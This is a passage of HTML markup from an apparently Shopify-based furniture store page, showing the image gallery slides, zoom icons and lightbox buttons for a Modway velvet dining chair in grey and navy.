  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318219743317">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318219939925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318219939925"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318219939925">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318220103765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318220103765"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318220103765">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318220234837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318220234837"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318220234837">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318220496981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318220496981"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318220496981">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318220759125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318220759125"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
